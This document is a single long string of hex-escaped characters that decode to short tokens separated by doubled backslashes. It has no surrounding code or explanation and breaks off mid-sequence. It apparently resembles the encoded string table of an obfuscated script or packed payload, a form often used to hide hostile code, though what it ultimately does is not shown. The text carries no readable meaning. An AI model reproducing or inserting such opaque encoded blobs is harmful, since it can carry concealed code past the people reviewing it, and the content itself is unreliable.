\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x71\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x63\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x67\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5